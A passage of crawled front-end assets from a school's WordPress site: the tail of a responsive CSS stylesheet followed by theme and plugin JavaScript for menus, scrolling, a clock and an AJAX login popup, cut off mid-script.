        padding: 12px 15px 0 15px;
    }
    .four_block {
        width: 100%;
        float: none;
    }
    .first_layer {
        padding: 50px 15px 15px;
    }
    .event_block {
        padding: 80px 0;
    }
    .home_agenda {
        padding: 20px;
        text-align: center;
    }
    .age_title {
        width: 100%;
        float: none;
        margin: 0 0 5px;
    }
    .age_clock {
        float: none;
        margin: 0 auto;
        transform: scale(0.75);
    }
    .age_date {
        font-size: 16px;
    }
    .event_block {
        font-size: 20px;
    }
    .gal_box {
        width: 50%;
    }
    .gal_meta {
        display: none;
    }
    .home_quotes {
        padding: 30px 0;
    }
    .mad_quotes {
        font-size: 16px;
        padding: 30px 0 30px;
    }
    .quotes_acc {
        font-size: 14px;
    }
    .video_box {
        width: 100%;
        margin: 0 0 10px;
    }
    .mading {
        padding: 80px 0 0;
    }
    .mading_bread {
        padding: 20px 0 0;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    }
    .breadcrumbs {
        padding: 0 0 20px;
    }
    .share i {
        width: 36px;
        height: 36px;
        line-height: 36px;
        border-width: 6px;
    }
    .mading_heading {
        font-size: 25px;
        letter-spacing: -1px;
    }
    .agenda_heading {
        font-size: 18px;
        letter-spacing: -1px;
    }
    .agenda_single {
        min-height: 200px;
        margin: 0 0 15px;
    }
    .agenda_single #event {
        transform: scale(0.7);
    }
    .publish_date {
        display: none;
    }
    .post_in {
        width: 100%;
        float: none;
    }
    .img_link {
        height: 200px;
        overflow: hidden;
    }
    .loop_bottom,
    .no_default .loop_bottom {
        height: auto;
    }
    .mad_konten {
        padding: 10px 0 0;
    }
    .down_only .mad_konten {
        padding: 0;
    }
    .down_only .mading_heading {
        padding: 10px 0 0;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .loop_guru {
        width: 50%;
    }
    .agloop {
        top: 20px;
        left: 20px;
        right: 20px;
    }
    .age-info {
        width: 58px;
    }
    .atime {
        width: calc(100% - 93px);
    }
    .post_related {
        float: none;
        width: 100%;
    }
    .post_listing {
        height: 200px;
    }
    .agenda_single .post_inpublish {
        transform: scale(0.7);
    }
    .youtube_frame iframe {
        height: 200px;
    }
    .single_novid iframe {
        height: 200px;
    }
    .widget_box {
        width: 100%;
        float: none;
    }
    .a_time span:before {
        left: -7px;
    }
    .a_time span:after {
        right: -7px;
    }
    .per_materi {
        position: absolute;
        width: 50px;
        height: 50px;
        top: 3px;
        left: 0;
    }
    .per_count {
        height: 30px;
        line-height: 40px;
        font-size: 26px;
    }
    .per_span {
        font-size: 11px;
    }
    .materi_tab .answer {
        float: none;
        width: 100%;
    }
    .soal_box {
        position: relative;
    }
    .det_materi {
        float: none;
        width: 100%;
    }
    .det_materi h4 {
        font-size: 18px;
        margin: 0 0 10px 65px;
        min-height: 65px;
    }
    .mat_author {
        margin: 0 0 15px;
        padding: 0 0 15px;
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .copyright {
        padding: 20px 0;
    }
    .loop_akaguru {
        width: 50%;
    }
    .akademi_logo img {
        height: auto;
        max-width: 250px;
        margin: 0 auto;
    }
    .aka__nav {
        border-top-width: 4px;
    }
    .aka__header {
        height: 54px;
    }
    .aka__menu {
        top: 3px;
        padding: 0 30px 0 20px;
    }
    .aka_ticker .mad_today {
        top: 11px;
    }
    .aka__logo {
        padding: 20px 0;
    }
    .aka__menusearch {
        top: 8px;
    }
    .aka_ticker .mad_today {
        top: 6px;
        right: 60px;
    }
    .form__akasearch {
        height: 38px;
        line-height: 38px;
    }
    .form__akasearch #searchform {
        height: 38px;
    }
    .aka__input {
        height: 38px;
        line-height: 38px;
    }
    .aka__input input {
        border: 0;
        height: 38px;
        line-height: 38px;
    }
    .aka__select {
        height: 38px;
    }
    .aka__select select {
        height: 38px;
        line-height: 38px;
    }
    .aka__button {
        width: 38px;
        height: 38px;
        line-height: 38px;
        text-align: center;
        margin-right: -42px;
        margin-top: -1px;
    }
    .aka__button button {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 18px;
    }
    .aka__sos i {
        display: block;
        width: 36px;
        height: 36px;
        line-height: 36px;
        font-size: 18px;
    }
    .aka__sos #telp {
        position: relative;
        display: inline-block;
        height: 36px;
        margin: 0;
    }
    .aka__sos .head_phone {
        height: 36px;
        line-height: 36px;
        margin: 0;
    }
    .aka__sos .icon-mad-phone {
        margin: 0 0 4px;
    }
    .aka__sos .number {
        position: absolute;
        top: 0;
        left: 0;
        width: 36px;
        height: 36px;
        z-index: 2;
        overflow: hidden;
        opacity: 0;
    }
    .runscroll {
        height: 30px;
        font-size: 14px;
    }
    .aka_ticker .re_info {
        display: none;
    }
    .to_top {
        right: 15px;
        bottom: 14px;
    }
    .aka__sos {
        bottom: -40px;
    }
    .aka_video iframe {
        height: 200px;
    }
    .gal_thumb {
        width: 33.33%;
    }
    .footer {
        padding: 0 0 64px;
    }
    .aka__school .aka__name h1 {
        font-size: 18px;
    }
    .aka__master {}
    .aka__master {}
    .editorial__post {
        padding: 30px 0 0;
    }
    .latest__editorial {}
    .quotes__post {
        padding: 30px 0 0;
        font-size: 16px;
    }
    .news_overlay {
        padding: 100px 20px 30px 20px;
    }
    .akademi_bread {
        padding: 20px;
    }
    .akademi_heading {
        font-size: 20px;
        padding: 15px 0;
    }
    .mading_article h1 {
        font-size: 21px;
    }
    .mading_article h2 {
        font-size: 20px;
    }
    .mading_article h3 {
        font-size: 19px;
    }
    .mading_article h4 {
        font-size: 18px;
    }
    .mading_article h5 {
        font-size: 17px;
    }
    .mading_article h6 {
        font-size: 16px;
    }
    .akademi_primary,
    .akademi_secondary {
        padding: 20px 0;
    }
    #sidebar .widget_block {
        padding: 15px;
    }
    .akademi_primary .share {
        margin-left: calc(100% - 52px);
        width: 37px;
        padding: 0 15px;
    }
    .akademi_primary .primary_content {
        margin: 0 52px 0 0;
    }
    .aka__menu {
        height: 41px;
        line-height: 41px;
        border-radius: 0 0 25px 0;
        font-size: 14px;
    }
    .aka__menu:before {
        width: 40px;
        height: 40px;
    }
    .aka__menu:after {
        top: 1px;
        width: 40px;
        height: 39px;
        border-radius: 22px 0 0;
    }
    .aka__header {
        height: 44px;
    }
    .mad__schoolname {
        letter-spacing: 0;
    }
    .aka__master .get_photos {
        width: 160px;
    }
    .aka__master {
        width: 180px;
        margin-right: 15px;
    }
    .post_inmeta h2 {
        font-size: 20px;
    }
    .aka__nav .box_nav {
        top: 44px;
    }
    .aka__school #hours {
        display: none;
    }
    .single-download .mad_konten {
        padding: 20px 0;
    }
    .akademi_single {
        font-size: 25px;
    }
    .box_vid iframe {
        height: 264px;
    }
    .post-type-archive-video .press_loop {
        width: 100%;
        float: none;
    }
    .press_inthumb iframe {
        height: 264px;
    }
    .event_press {
        margin: 15px 0;
        position: relative;
        z-index: 10;
        text-align: center;
    }
    .left_box {
        float: none;
        margin: 0 auto 15px;
        border: #fff solid 8px;
        border-radius: 5px;
        width: 65px;
        box-shadow: 0 0 25px rgb(0, 0, 0, 0.15);
        position: relative;
        z-index: 2;
    }
    .event_active,
    .event_expired {
        font-size: 16px;
    }
    .press_eventdate {
        font-size: 28px;
        margin-top: -20px;
        width: 55px;
    }
    .press_eventmonth {
        font-size: 11px;
        padding: 2px 5px;
        width: 55px;
    }
    .foto_alumni {
        width: 80px;
        float: none;
    }
    .data_alumni {
        float: none;
        width: 100%;
    }
    .idname {
        width: 125px;
    }
    .iddot {
        width: 15px;
    }
    .idvalue {
        width: calc(100% - 140px);
    }
    .mad_presblock {
        padding: 25px 0;
    }
    .pres_post {
        width: 50%;
    }
    .pres_post:nth-child(3) {
        display: none;
    }
    .pres_button {
        margin: 0 0 30px;
    }
    .loop_full .madclear.akaguru1,
    .loop_full .madclear.akaguru3,
    .loop_full .madclear.akaguru5,
    .loop_full .madclear.akaguru7,
    .loop_full .madclear.akaguru9,
    .loop_full .madclear.akaguru11,
    .loop_full .madclear.akaguru13,
    .loop_full .madclear.akaguru15,
    .loop_full .madclear.akaguru17,
    .loop_full .madclear.akaguru19 .loop_full .madclear.akaguru21,
    .loop_full .madclear.akaguru23,
    .loop_full .madclear.akaguru25,
    .loop_full .madclear.akaguru27,
    .loop_full .madclear.akaguru29,
    .loop_full .madclear.akaguru31,
    .loop_full .madclear.akaguru33,
    .loop_full .madclear.akaguru35,
    .loop_full .madclear.akaguru37,
    .loop_full .madclear.akaguru39,
    .loop_full .madclear.akaguru41,
    .loop_full .madclear.akaguru43,
    .loop_full .madclear.akaguru45,
    .loop_full .madclear.akaguru47,
    .loop_full .madclear.akaguru49,
    .loop_full .madclear.akaguru51,
    .loop_full .madclear.akaguru53,
    .loop_full .madclear.akaguru55,
    .loop_full .madclear.akaguru57,
    .loop_full .madclear.akaguru59,
    .loop_full .madclear.akaguru61,
    .loop_full .madclear.akaguru63,
    .loop_full .madclear.akaguru65,
    .loop_full .madclear.akaguru67,
    .loop_full .madclear.akaguru69,
    .loop_full .madclear.akaguru71,
    .loop_full .madclear.akaguru73,
    .loop_full .madclear.akaguru75,
    .loop_full .madclear.akaguru77,
    .loop_full .madclear.akaguru79,
    .loop_full .madclear.akaguru81,
    .loop_full .madclear.akaguru83,
    .loop_full .madclear.akaguru85,
    .loop_full .madclear.akaguru87,
    .loop_full .madclear.akaguru89,
    .loop_full .madclear.akaguru91,
    .loop_full .madclear.akaguru93,
    .loop_full .madclear.akaguru95,
    .loop_full .madclear.akaguru97,
    .loop_full .madclear.akaguru99 {
        display: none;
    }
    .loop_full .madclear.akaguru2,
    .loop_full .madclear.akaguru4,
    .loop_full .madclear.akaguru6,
    .loop_full .madclear.akaguru8,
    .loop_full .madclear.akaguru10,
    .loop_full .madclear.akaguru12,
    .loop_full .madclear.akaguru14,
    .loop_full .madclear.akaguru16,
    .loop_full .madclear.akaguru18,
    .loop_full .madclear.akaguru20,
    .loop_full .madclear.akaguru22,
    .loop_full .madclear.akaguru24,
    .loop_full .madclear.akaguru26,
    .loop_full .madclear.akaguru28,
    .loop_full .madclear.akaguru30,
    .loop_full .madclear.akaguru32,
    .loop_full .madclear.akaguru34,
    .loop_full .madclear.akaguru36,
    .loop_full .madclear.akaguru38,
    .loop_full .madclear.akaguru40,
    .loop_full .madclear.akaguru42,
    .loop_full .madclear.akaguru44,
    .loop_full .madclear.akaguru46,
    .loop_full .madclear.akaguru48,
    .loop_full .madclear.akaguru50,
    .loop_full .madclear.akaguru52,
    .loop_full .madclear.akaguru54,
    .loop_full .madclear.akaguru56,
    .loop_full .madclear.akaguru58,
    .loop_full .madclear.akaguru60,
    .loop_full .madclear.akaguru62,
    .loop_full .madclear.akaguru64,
    .loop_full .madclear.akaguru66,
    .loop_full .madclear.akaguru68,
    .loop_full .madclear.akaguru70,
    .loop_full .madclear.akaguru72,
    .loop_full .madclear.akaguru74,
    .loop_full .madclear.akaguru76,
    .loop_full .madclear.akaguru78,
    .loop_full .madclear.akaguru80,
    .loop_full .madclear.akaguru82,
    .loop_full .madclear.akaguru84,
    .loop_full .madclear.akaguru86,
    .loop_full .madclear.akaguru88,
    .loop_full .madclear.akaguru90,
    .loop_full .madclear.akaguru93,
    .loop_full .madclear.akaguru94,
    .loop_full .madclear.akaguru96,
    .loop_full .madclear.akaguru98,
    .loop_full .madclear.akaguru100 {
        display: block;
    }
}

@media screen and (max-width: 480px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 235px;
    }
    .video_box iframe {
        height: 247px;
    }
    .age_arsip {
        width: 75px;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 90px);
    }
    .age_single.age_top {
        margin: 0 0 15px;
    }
    .age_meta h1.akademi_heading,
    .age_single {
        margin-left: -90px;
    }
    .agedate {
        font-size: 45px;
    }
    .layout_prestasi .presshome_agenda {
        text-align: left;
    }
    .head_edditorial .head_photos {
        width: auto;
        float: none;
    }
    .head_edditorial .get_photos {
        margin: 0 auto 20px;
        width: 150px;
        height: 150px;
        border: #fff solid 10px;
        border-radius: 200px;
    }
    .head_latest {
        width: auto;
        float: none;
    }
    .blog_post img {
        width: 45%;
    }
    .blog_meta {
        width: 55%;
    }
    .meta_in .blog_by,
    .meta_in .avatar {
        display: none;
    }
    .meta_in {
        padding: 20px 25px 0;
    }
    .blog_in h4 {
        height: 60px;
        overflow: hidden;
    }
    .blog_post:nth-child(4) {
        display: block;
    }
    .box_vid iframe {
        height: 236px;
    }
    .press_inthumb iframe {
        height: 218px;
    }
}

@media screen and (max-width: 420px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 220px;
    }
    .video_box iframe {
        height: 212px;
    }
    .mad_master {
        width: 180px;
    }
    .mad_master img {
        height: auto;
        width: 180px;
    }
    .edit_post {
        width: calc(100% - 180px);
    }
    .edit_before {
        height: auto;
    }
	.head_name {
		font-size: 14px;
	}
    .news_meta a,
    .first_layer a,
    .next_layer h3 {
        font-size: 14px;
    }
    .gal_in {
        padding: 15px;
    }
    .aka__school .aka__name h1 {
        font-size: 16px;
    }
    .news_overlay {
        padding: 100px 20px 20px 20px;
    }
    .news h4 {
        font-size: 18px;
        margin: 0 0 10px;
    }
    .news_ex {
        font-size: 13px;
    }
    .akavideo_box {
        margin: 0 15px 15px;
    }
    .aka__master .get_photos {
        width: 110px;
        padding: 6px;
    }
    .aka__master {
        width: 122px;
        margin-right: 15px;
    }
    .aka__master .get_names {
        display: none;
    }
    .latest__editorial {
        width: calc(100% - 137px);
    }
    .editorial__post {
        padding: 0;
    }
    .editorial__summary {
        height: 55px;
        overflow: hidden;
    }
    .editorial__post h2 {
        font-size: 16px;
    }
    .news_ex {
        display: none;
    }
    .comment_heads {
        font-size: 22px;
    }
    .akademi__comment i {
        margin-right: 20px;
    }
    .have_comment {
        width: calc(100% - 65px);
    }
    .comment-meta .avatar {
        margin: 0 20px 0 0;
    }
    .comment-content {
        padding: 20px 20px 55px;
        margin: 0;
    }
    .comment.depth-2,
    .comment.depth-3,
    .comment.depth-4,
    .comment.depth-5 {
        margin-left: 20px;
    }
    .reply {
        margin: -45px 0 15px 22px;
    }
    .comment_leads {
        font-size: 20px;
        margin: 0;
    }
    .comment-respond {
        margin: 0 0 20px;
    }
    .akademi__comment {
        padding: 0 0 25px;
    }
    .mading_heads {
        font-size: 22px;
    }
    .layout_akademi .madrel {
        margin: 0 -62px 50px -10px;
    }
    .layout_akademi .akademi__comment,
    .layout_akademi .mading__post {
        margin-right: -52px;
    }
    .mading__form-author,
    .mading__form-email,
    .mading__form-url {
        float: none;
        width: 100%;
    }
    .inncom {
        width: 100%;
    }
    .news_on {
        bottom: -10px;
    }
    .press_head {
        height: 64px;
    }
    .press_header,
    .fade .press_header {
        height: 94px;
    }
    .press_top {
        height: 30px;
    }
    .running {
        display: block;
        padding: 0;
        height: 30px;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .press_logo {
        padding: 12px 40px 12px 0;
        height: 40px;
    }
    .press_logo img {
        height: 40px;
    }
    .head_area {
        padding: 0 20px;
    }
    .botsearch,
    .botmenu {
        top: 14px;
    }
    .layout_prestasi {
        padding: 94px 0 0;
    }
    .school_box {
        padding: 20px 20px 10px;
    }
    .con_box {
        margin: 20px;
    }
    .press_container {
        padding: 0 15px;
    }
    .press_sosial i {
        font-size: 25px;
    }
    .info_box h1 {
        font-size: 22px;
        margin-bottom: 20px;
    }
    .press_boxquote {
        padding: 50px 0;
    }
    .press_boxquote h4 {
        font-size: 22px;
        margin-bottom: 20px;
    }
    .press_quote {
        font-size: 18px;
    }
    .pressguru_info {
        padding: 15px;
    }
    .press_post,
    .presshome_agenda,
    .announ_home {
        margin: 0 10px 15px;
    }
    .presshome_agenda,
    .post_meta,
    .announ_post {
        padding: 20px;
    }
    .press_infosekolah {
        margin: -20px 10px 0 10px;
    }
    .outer_block {
        margin-top: 15px;
    }
    .latest_agenda {
        padding: 15px 0 0;
    }
    .news h4 {
        margin: 0;
    }
    .head_datas {
        padding: 20px;
        height: auto;
    }
    .editorial_more {
        padding: 20px 0 0;
    }
    .home_person {
        margin: 0 0 15px;
    }
    #personelblock {
        padding: 30px 0 15px;
        height: auto;
    }
    .meta_in {
        padding: 15px 20px 0;
    }
    .blog_in h4 {
        padding: 10px 20px;
    }
    .blog_post {
        margin: 0 0 15px;
    }
    #anotherblock {
        padding: 20px 0;
    }
    .blog_box {
        padding: 0;
    }
    .outer_fasblock {
        margin-bottom: 15px;
    }
    .box_extra {
        margin: 0 0 15px;
    }
    #lastblock {
        padding: 20px 0;
    }
    .box_vid iframe {
        height: 216px;
    }
    .press_page {
        background-size: 200%;
        background-position: top center;
        padding: 30px 20px;
    }
    .press_page h1 {
        font-size: 16px;
    }
    .not_found.press_page h1 {
        font-size: 22px;
    }
    .press_konten {
        margin: 0 -5px;
    }
    .press_in {
        margin: 0 5px 15px;
    }
    .press_inmeta {
        padding: 15px 20px;
    }
    .press_inmeta h2 {
        font-size: 15px;
    }
    .press_inpublish {
        bottom: 10px;
        left: 20px;
    }
    .bread_in .get_photos {
        width: 80px;
        height: 80px;
        border-width: 6px;
    }
    .press_inguru {
        margin: 0 5px 20px;
    }
    .post-type-archive-quotes .post_inexcerpt {
        font-size: 16px;
    }
    .post-type-archive-quotes .quotes_loop h2 {
        font-size: 16px;
        font-weight: 400;
    }
    .post-type-archive-quotes .quotes_loop,
    .single-quotes .quotes_loop {
        padding: 40px 20px;
    }
    .press_inthumb iframe {
        height: 264px;
    }
    .presssecond_in .widget_block {
        padding: 15px;
    }
}

@media screen and (max-width: 375px) {
    .agenda_heading {
        font-size: 16px;
        letter-spacing: -0.5px;
    }
    .agenda_single .post_inpublish {
        padding: 15px 0 0;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 200px;
    }
    .video_box iframe {
        height: 188px;
    }
    .editorial__summary {
        display: none;
    }
    .blog_post img {
        width: 40%;
    }
    .blog_meta {
        width: 60%;
    }
    .meta_in {
        padding: 10px 15px 0;
        font-size: 12px;
    }
    .blog_in h4 {
        padding: 10px 15px;
        height: 54px;
        font-size: 13px;
    }
    .box_vid iframe {
        height: 194px;
    }
    .press_inthumb iframe {
        height: 192px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://smkmudagresik.sch.id/wp-content/themes/mading/javascript/acmeticker.min.js?ver=6.4.7
body_size: 465
content:
        jQuery('.mad__menu').on("click", function() {
				jQuery('.accord').slideToggle('slow');
				jQuery('.form__search').removeClass('just_open');
			});
			jQuery('.aka__menu').on("click", function() {
				jQuery('body').toggleClass('aka__openmenu');
				jQuery('body').removeClass('aka__opensearch');
			});
			jQuery('.aka__menusearch').on("click", function() {
				jQuery('body').toggleClass('aka__opensearch');
				jQuery('body').removeClass('aka__openmenu');
			});
			jQuery('.botmenu').on("click", function() {
				jQuery('body').toggleClass('openmenu');
				jQuery('body').removeClass('opensearch');
			});
			jQuery('.closemenu').on("click", function() {
				jQuery('body').removeClass('openmenu');
			});
			jQuery('.botsearch').on("click", function() {
				jQuery('body').toggleClass('opensearch');
				jQuery('body').removeClass('openmenu');
			});
			jQuery('.botclose').on("click", function() {
				jQuery('body').removeClass('opensearch');
			});
			jQuery('.opentoggle').on("click", function() {
				jQuery('.press_infosekolah').toggleClass('infoshow');
			});
			
			jQuery('.mad__search').on("click", function() {
				jQuery('.form__search').toggleClass('just_open');
				jQuery('.accord').slideUp('fast');
			});
			jQuery('.oc_class span').on("click", function() {
				jQuery('.kelas_cat').slideToggle();
			});
			jQuery('.to_top').on("click", function() {
			    jQuery('html, body').animate({scrollTop: '0px'}, 1000);
			});
			
			jQuery(document).on("scroll", function() { 
				if( jQuery(this).scrollTop() >= 350) {
					jQuery('body').addClass("fade");
				} else {
					jQuery('body').removeClass("fade");
				}
			});
			
	    function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('body').removeClass('is_mobile');
	            jQuery('.box_nav .nav .dd').removeClass('accord').addClass('desktop');
			} else if (jQuery(window).width() > 533) {
				jQuery('body').removeClass('is_small');
				jQuery('.box_nav .nav .dd').addClass('accord').removeClass('desktop');
            } else {
				jQuery('body').addClass('is_mobile is_small');
				jQuery('.box_nav .nav .dd').addClass('accord').removeClass('desktop');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on( "resize", resize);
            resize();
        });
		

(console.log = function () {}),
    jQuery.noConflict(),
    jQuery("document").ready(function (e) {
            
			e(".is_mobile .box_nav .nav > ul > li:has(ul),.is_mobile .box_nav .nav > ul > li > ul > li:has(ul),.is_mobile .box_nav .nav > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .box_nav .nav > ul > li > a").on("click", function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .box_nav .nav li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .box_nav .nav ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .box_nav .nav > ul > li > ul > li > a").on("click", function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .box_nav .nav li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .box_nav .nav ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .box_nav .nav > ul > li > ul > li > ul > li > a").on("click", function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .box_nav .nav li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .box_nav .nav ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
    }),
    
    jQuery(document).ready(function (e) {
        var thisday = new Date();
        thisday.setDate(thisday.getDate());
        setInterval(function () {
            var seconds = new Date().getSeconds();
            jQuery("#secs").html((seconds < 10 ? "0" : "") + seconds);
        }, 1e3);
        setInterval(function () {
            var minutes = new Date().getMinutes();
            jQuery("#minu").html((minutes < 10 ? "0" : "") + minutes);
        }, 1e3);
        setInterval(function () {
            var hours = new Date().getHours();
            jQuery("#time").html((hours < 10 ? "0" : "") + hours);
        }, 1e3);
    });

--- FILE ---
content_type: application/x-javascript
request_url: https://smkmudagresik.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.6
body_size: 518
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	 function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').removeClass('accord').addClass('desktop');
				jQuery('body').removeClass('is_mobile');
			} else if (jQuery(window).width() > 533) {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').removeClass('is_small').addClass('is_mobile');
            } else {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').addClass('is_mobile is_small');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).resize(resize);
            resize();
        });
		
		jQuery(document).ready(function () {
	    	jQuery(".menu_is_toggle, .icon__menutwo").click(function(){
	    	    jQuery("body").toggleClass("menu__active");
			});
			jQuery(".ho__click").click(function(){
	    	    jQuery("body").addClass("ho__open");
			});
			jQuery(".menu__one").click(function(){
	    	    jQuery("body").removeClass("ho__open");
			});
			jQuery(".three__icon").click(function(){
	    	    jQuery("body").toggleClass("see__three");
			});
		});
		
		jQuery.noConflict(),
        jQuery("document").ready(function (e) {
            
			e(".is_mobile .nav__menu > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .nav__menu > ul > li > a").click(function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > a").click(function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > ul > li > a").click(function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
        });

})( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://smkmudagresik.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.4.7
body_size: 473
content:
jQuery(document).ready(function ($) {
	// Close popup
    $(document).on('click', '.close', function () {
		$('form#login, form#register').removeClass('showform');
		
        return false;
    });

    // Show the login/signup popup on click
    $('#pop_login').on('click', function (e) {
        $('.slogin').addClass('showhide');
		$('form#login').addClass('showform');
		$('.sregister').removeClass('showhide');
		$('form#register').removeClass('showform');
		$("#robot, #robot2").removeAttr("checked");
		$('.robot_oke, .robot2_oke').html('');
		$('body').removeClass('menu__active');
		$('body').removeClass('contact__active');
        e.preventDefault();
    });
	
	$('#pop_signup').on('click', function (e) {
        $('.sregister').addClass('showhide');
		$('form#register').addClass('showform');
		$('.slogin').removeClass('showhide');
		$('form#login').removeClass('showform');
		$("#robot, #robot2").removeAttr("checked");
		$('.robot_oke, .robot2_oke').html('');
		$('body').removeClass('menu__active');
		$('body').removeClass('contact__active');
        e.preventDefault();
    });

	// Perform AJAX login/register on form submit
	$('form#login, form#register').on('submit', function (e) {
        if (!$(this).valid()) return false;
        $('p.status', this).show().text(ajax_auth_object.loadingmessage);
		action = 'ajaxlogin';
		username = 	$('form#login #username').val();
		password = $('form#login #password').val();
		robot = $('form#login #robot').val();
		email = '';
		security = $('form#login #security').val();
		if ($(this).attr('id') == 'register') {
			action = 'ajaxregister';
			username = $('#signonname').val();
			password = $('#signonpassword').val();
			robot = $('form#login #robot').val();
        	email = $('#email').val();
        	security = $('#signonsecurity').val();	
		}  
		ctrl = $(this);
		$.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_auth_object.ajaxurl,
            data: {
                'action': action,
                'username': username,
                'password': password,
				'robot': robot,
				'email': email,
                'security': security
            },
            success: function (data) {
				$('p.status', ctrl).text(data.message);
				if (data.loggedin == true) {
                    document.location.href = ajax_auth_object.redirecturl;
                }
            }
        });
        e.preventDefault();
    });
	
	$(document).ready(function(){
		$('#robot').is(":not(:checked)");
        $('#robot').click(function(){
